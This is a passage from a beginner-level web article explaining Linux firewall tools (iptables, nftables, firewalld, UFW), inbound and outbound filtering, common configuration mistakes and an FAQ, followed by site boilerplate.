beginner’s guide to firewall rule ordering for a clearer look at how priorities work. Direction matters as well. Incoming and outgoing packets follow different chains, and each interface has its own context. A rule meant for one interface will not touch another. This is a common point of confusion when people start working with linux firewall rules . What Types of Linux Firewalls Exist and When Should You Use Each One? Linux gives you a few main tools for managing firewall rules. They look different, but they all rely on the same filtering engine in the kernel. A quick breakdown helps beginners see where each tool fits. Iptables is an older tool. It provides direct access to the rule tables and still appears in many guides. You will run into it even if your system has moved on. Nftables is the newer replacement. It uses a simpler rule structure, making it easier for the kernel to process. Most modern systems lean toward this, even if older tools are still installed. Firewalld is a layer on top that works with zones. It changes rules without restarts, whichhelps on systems that shift services or networks over time. UFW is a beginner tool that focuses on quick allow and deny actions. Ubuntu and Debian ship it by default because many users only need the basics. These tools line up with different comfort levels. Some people want full control. Others want a short command that just works. If you want a quick comparison of the ecosystem, you can check the types of Linux firewalls and see how these layers stack up. What’s the Difference Between Inbound and Outbound Filtering on Linux? Inbound filtering controls traffic coming into the system. Most beginners stop there, since blocking unwanted inbound traffic feels like the main job of a firewall. It does help, but it is only half of the picture. Outbound filtering shapes what the system is allowed to send. This matters because a machine can make unsafe connections without you noticing. A simple mistake or a small misconfiguration can let traffic out that never should have left the system. Outbound filtering helps catch that early. This is why Egress filtering gets attention in security work. It is a basic part of account hygiene, but many new users skip it because they only think of the firewall as a shield for incoming traffic. Why Do So Many Beginners Start with the UFW Firewall? Many beginners start with UFW because it comes preinstalled on Ubuntu and Debian. It gives you a short set of commands that handle the common cases. Allow this port. Deny that service. Check your rules. Nothing more complicated than that. UFW hides the lower layers, so you do not have to deal with chains or rule tables. It is meant for simple setups and small systems. If you just want a basic firewall that works without much tuning, UFW fits that need. It also lines up cleanly with how Linux manages packet filtering underneath. UFW writes rules for you and lets Netfilter do the rest. If you want a short introduction to how it works, you can review the UFW firewall and see how the commands map to thefiltering engine. What Mistakes Do Beginners Make When Configuring Linux Firewalls? Beginners hit the same set of problems when they first work with Linux firewalls. The issues look small at a glance, but each one can throw traffic off in ways that take time to sort out. Using the wrong interface A rule tied to the wrong network interface never triggers, which leaves the traffic untouched. Placing the rule in the wrong zone, firewalld groups rules by zones. If an interface sits in another zone, the rule does not apply. Putting rules in the wrong order The firewall reads from top to bottom. A rule placed too early can override the one you meant to use. Setting the wrong default policy When no rule matches, the default policy decides the outcome. A small mistake here can block or allow traffic without meaning to. Mixing up firewalld and iptables They operate at different layers. A change in one tool may not update the other, which leads to confusion. These are common first-run errors, and catching them early makes troubleshooting much easier down the line. FAQ: Answers to Common Linux Firewall Questions These are the questions that show up early when someone starts working with Linux firewalls. They help you build a basic map before you start tuning anything. What is the difference between iptables and nftables? iptables is the older interface. It’s everywhere and still works fine. nftables replaces it with a cleaner rule format that the kernel handles more efficiently. Same engine underneath, just a better way to speak to it. Is UFW a firewall? Yes. The ufw firewall is a simple front end that writes the underlying rules for you. It strips out the noise so you can focus on basic allow or deny decisions. Most beginners stick with it until they need more control. Do I need firewalld? Only if you want zones or expect rules to shift while services stay up, some distros enable it by default, but plenty of setups run cleanly without it. Itdepends more on your workflow than the tool. How do Linux firewalls process incoming and outgoing traffic? They use different chains. One handles inbound packets, the other handles outbound, and each chain applies its own set of rules. Once you watch the traffic flow a bit, the pattern settles in. What is the easiest firewall on Linux for beginners? UFW is the usual starting point. The commands stay short, and you don’t need to understand the whole rule stack. It covers the basics and keeps you from wrestling with the lower layers too early. What Should I Do After Learning Linux Firewall Basics? At this point, you know how Linux handles packets, how the rule layers fit together, and where the main tools sit. That’s the core of it. Everything else builds on those pieces, and they don’t change much across distributions. Most people take a bit of time to get comfortable reading their own rules. That’s normal. You add a rule, check the behavior, and adjust if something feels off. Over time, the flow makes sense, and the rule set starts to match the system instead of working against it. If you want to move further, you can review an advanced guide to Linux firewall configuration . It expands on what you learned here, but the basics stay the anchor. . Trusted and unknown traffic move through the same path, which is why the firewall matters in the fir. linux, handles, network, traffic, firewall, takes, first, those, packets, befor. . Anthony Pell
Dec 03, 2025
•
How to Secure My Firewall

Get the latest News and Insights
Get the latest Linux and open source security news straight to your inbox.
Community Poll
Should Linux servers automatically install security updates?
Search Topics
Powered By

Linux Security - Your source for Top Linux News, Advisories, HOWTOs and Feature Releases
QUICK LINKS
subscribe to newsletters!
Like staying secure? So do we.
Sign up for updates, tips, and alerts!